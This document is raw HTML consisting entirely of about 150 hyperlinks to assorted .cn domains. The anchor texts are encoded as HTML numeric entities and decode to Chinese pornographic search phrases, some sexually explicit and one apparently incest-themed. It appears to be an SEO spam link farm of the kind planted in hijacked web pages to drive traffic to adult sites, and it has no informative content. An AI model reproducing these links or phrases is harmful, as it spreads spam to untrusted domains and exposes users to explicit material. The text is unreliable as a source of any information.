<a href="http://dgzsjc.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ctyg.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x5A77;&#x5A77;av&#x9EBB;&#x8C46;&#x5929;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://vegascoin.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5929;&#x5802;</a>|
<a href="http://bajik.cn" target="_blank">&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mystuffs.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://iphoe.cn" target="_blank">40&#x4E00;50&#x5C81;&#x5973;&#x4EBA;&#x6BDB;&#x7247;</a>|
<a href="http://cljtgw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x6781;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://seezen.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x5DDE;&#x53E6;&#x7C7B;</a>|
<a href="http://ccgyh.cn" target="_blank">&#x56FD;&#x4EA7;av&#x7F51;&#x7AD9;&#x4F60;&#x61C2;&#x5F97;</a>|
<a href="http://haipiluse.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://tianxinmedia.com.cn" target="_blank">&#x871C;&#x6843;&#x81C0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sunshen.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;a</a>|
<a href="http://ablhy.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://bcgqm.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x719F;&#x5973;a&#x2174;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://fpbr.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://zpio.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://moreno.com.cn" target="_blank">&#x4E0D;&#x5361;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jxzkb.cn" target="_blank">&#x7537;&#x5973;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://slyz888.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://knbjzzd.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x5348;&#x591C;&#x6210;&#x719F;&#x5973;&#x7279;&#x9EC4;&#x4E00;&#x7EA7;av</a>|
<a href="http://hbdth.cn" target="_blank">&#x65E5;&#x65E5;&#x591C;&#x591C;&#x6B27;&#x7F8E;</a>|
<a href="http://fxwlr.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://attirgul.cn" target="_blank">&#x5728;&#x7EBF;&#x9999;&#x8549;av</a>|
<a href="http://noisoo.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x9EC4;&#x89C6;&#x9891;</a>|
<a href="http://pcdbrga.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x6BDB;&#x7247;&#x5165;&#x53E3;</a>|
<a href="http://yzpkw.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7684;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://senorita.cn" target="_blank">&#x4F26;&#x7406;&#x7247;&#x65E5;&#x672C;</a>|
<a href="http://hmnr.net.cn" target="_blank">&#x6B27;&#x7F8E;,&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shoujikuzhan.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hunanzkw.com.cn" target="_blank">&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://metalchairhome.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av</a>|
<a href="http://w175.cn" target="_blank">&#x7F8E;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mengnitan.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;</a>|
<a href="http://helpspace.cn" target="_blank">&#x56FD;&#x4EA7;&#x519C;&#x6751;&#x5987;&#x5973;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://gxcheyou.cn" target="_blank">&#x4E9A;&#x6D32;&#x6BDB;&#x7247;&#x9EC4;&#x7247;</a>|
<a href="http://baochentang.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://damigo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x591C;&#x4F26;&#x9C81;&#x9C81;</a>|
<a href="http://joygirls.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x5348;&#x591C;&#x6210;&#x719F;&#x5973;&#x7279;&#x9EC4;&#x4E00;&#x7EA7;av</a>|
<a href="http://in-style.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x514D;&#x8D39;</a>|
<a href="http://macsun.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E0D;&#x5361;</a>|
<a href="http://bjzhyf.com.cn" target="_blank">&#x9EC4;&#x8272;av&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://anxinyou.com.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4E9A;&#x6D32;</a>|
<a href="http://wawastar.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://maitao8.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5165;&#x53E3;</a>|
<a href="http://gamingcloud.cn" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://yyjd168.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;av&#x7F51;&#x7AD9;</a>|
<a href="http://dyjlj.cn" target="_blank">&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://diykits.cn" target="_blank">97&#x6210;&#x4EBA;&#x78B0;</a>|
<a href="http://niudaiwang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hopeonline.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ahhhsw.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://jinjinwang.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;av</a>|
<a href="http://ccgyh.cn" target="_blank">&#x80A5;&#x81C0;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://sxwxa.cn" target="_blank">&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;</a>|
<a href="http://huayuntang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E9A;&#x6D32;av&#x9EBB;&#x8C46;</a>|
<a href="http://wuxifs.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;</a>|
<a href="http://hwsports.com.cn" target="_blank">&#x9EC4;&#x52A8;&#x6F2B;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mfcwrj.cn" target="_blank">&#x56FD;&#x4EA7;&#x5AE9;&#x8349;&#x7CBE;&#x54C1;88av</a>|
<a href="http://zhouyi2000.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4E9A;&#x6D32; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cutebug.cn" target="_blank">www.&#x65E5;&#x672C;&#x9EC4;&#x8272;</a>|
<a href="http://jc34.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://jumikj.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4F5C;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ipaypal.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wapsk.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://amtbt.cn" target="_blank">91&#x4EBA;&#x59BB;porny&#x4E5D;&#x8272;&#x6700;&#x65B0;</a>|
<a href="http://nianruo.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;x99av</a>|
<a href="http://emeiti.com.cn" target="_blank">8x8x&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cloudke.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;av&#x9AD8;&#x6E05;</a>|
<a href="http://fingoo.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x56FD;&#x8BED;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xdkd.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://j428.cn" target="_blank">&#x8272;&#x5F71;&#x9662;av</a>|
<a href="http://jiuvod.cn" target="_blank">91&#x6210;&#x4EBA;&#x770B;&#x7247;</a>|
<a href="http://saorang.cn" target="_blank">&#x6210;&#x4EBA;&#x79C1;&#x4EBA;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yidapin.cn" target="_blank">&#x9EC4;&#x6C61;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://songhongbao.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x53EA;&#x6709;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://aeroauto.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xuti.com.cn" target="_blank">&#x65E5;&#x97E9; &#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://jixianghuntun.cn" target="_blank">&#x4E9A;&#x6D32;&#x7535;&#x5F71;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://agaga.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x88AB;x</a>|
<a href="http://bjbatiya.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x5077;&#x62CD;</a>|
<a href="http://slecghdp.cn" target="_blank">97&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;</a>|
<a href="http://ahjhkj.cn" target="_blank">&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;</a>|
<a href="http://foodsoft.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://cqzcjd.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x89C6;&#x9891;</a>|
<a href="http://nukai.cn" target="_blank">91&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://wtcc.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;</a>|
<a href="http://5201wm.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://lbzjn.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://infoguide.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://zygyhb.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x70ED;&#x9EC4;&#x6843;</a>|
<a href="http://nau.net.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;</a>|
<a href="http://cojf.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://aljb.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x89C2;&#x770B;</a>|
<a href="http://biganchor.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;sex&#x89C6;&#x9891;</a>|
<a href="http://jcnx.com.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://muse57.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://pxzuche.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qykbw.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;</a>|
<a href="http://leebolin.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;+&#x6B27;&#x7F8E;+&#x65E5;&#x672C;&#x4E13;&#x533A;</a>|
<a href="http://myxhnrj.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://apyljsw.cn" target="_blank">&#x65E5;&#x65E5;&#x9C81;&#x9C81;&#x591C;&#x591C;&#x723D;&#x723D;</a>|
<a href="http://fessuraitalia.cn" target="_blank">91&#x8D85;&#x78B0;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://woyaobaobao.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E5D;&#x4E00;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x719F;&#x5987;</a>|
<a href="http://nykc.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://bodog9.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://csjauto.cn" target="_blank">&#x4E00;&#x8FB9;&#x5543;&#x5976;&#x5934;&#x4E00;&#x8FB9;&#x6478;&#x4E0B;&#x9762;</a>|
<a href="http://eupj.com.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://zhaoshua.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ksxylhq.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x556A;&#x556A;&#x556A;</a>|
<a href="http://tastylife.com.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qdmeibang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hebeizhuozheng.cn" target="_blank">&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ewr283.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;72&#x9875;</a>|
<a href="http://gdcyjs.cn" target="_blank">&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://kikimora.cn" target="_blank">&#x522B;&#x63C9;&#x6211;&#x5976;&#x5934;~&#x55EF;~&#x554A;~
&#x65E5;&#x672C;va&#x6B27;&#x7F8E;va&#x7CBE;&#x54C1;&#x53D1;&#x5E03;</a>|
<a href="http://hw71.cn" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fscyx.cn" target="_blank">&#x56FD;&#x4EA7; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://dfprinting.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x63D2;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://czxhgd.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://biewai.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://pinenutoil.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x4F0A;&#x4EBA;</a>|
<a href="http://zzzmu.cn" target="_blank">&#x65E5;&#x97E9;av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://huaxinjituan.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;</a>|
<a href="http://saizha.cn" target="_blank">&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://sincn.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5C0F;&#x9EC4;&#x7247;</a>|
<a href="http://warloong.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;777&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;hd</a>|
<a href="http://hctz03.com.cn" target="_blank">&#x591C;&#x591C;&#x723D;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;</a>|
<a href="http://aprj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://rtddd.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://orientalceramics.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0B;&#x4E00;&#x7AD9;</a>|
<a href="http://lingtengedu.cn" target="_blank">97&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jnxty.cn" target="_blank">&#x65E5;&#x672C;&#x8001;&#x5987;&#x4E0E;&#x5B50;&#x4EA4;&#x5C3E;hd</a>|
<a href="http://kinuntech.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://guangpanys.cn" target="_blank">&#x4E01;&#x9999;&#x516D;&#x6708;&#x4E94;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://gpmyfemb.cn" target="_blank">&#x97E9;&#x56FD;&#x7535;&#x5F71;&#x5988;&#x5988;&#x7684;&#x670B;&#x53CB;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://dbyqw.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://madeinjs.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;2&#x533A;3&#x533A;</a>|
<a href="http://honggen.com.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://tianjiangtuku.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7ECF;&#x5178;&#x89C6;&#x9891;</a>|
<a href="http://ltff.cn" target="_blank">&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://sqcode.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://shihun.com.cn" target="_blank">&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://px0858.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x5F71;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shendezhi.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x5E72;&#x903C;&#x89C6;&#x9891;</a>|
<a href="http://tianxiadaluan.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://91jt.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://17xzb.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://lkj123.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lipeirl.cn" target="_blank">&#x65E5;&#x672C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://juhuiwang.cn" target="_blank">&#x597D;&#x540A;&#x599E;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://czjingsha.cn" target="_blank">&#x5C9B;&#x56FD;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://y065.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://gdcyjs.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://h78jx.cn" target="_blank">&#x8272;94&#x8272;&#x6B27;&#x7F8E;sute&#x4E9A;&#x6D32;&#x7EBF;&#x8DEF;&#x4E8C;</a>|
<a href="http://fudis.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x76D7;&#x6444;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hnqyjh.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://hngyys.cn" target="_blank">&#x56FD;&#x4EA7;99&#x7CBE;&#x54C1;</a>|
<a href="http://lianang.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://nuangen.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://orientalceramics.cn" target="_blank">91&#x4E5D;&#x8272;&#x874C;&#x86AA;&#x719F;&#x5973;</a>|
<a href="http://qktz168.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://audiogarden.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://fdjfengshan.cn" target="_blank">&#x7CBE;&#x54C1;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://metamos.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x871C;&#x81C0;</a>|
<a href="http://rlrdtz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://sunjoygz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
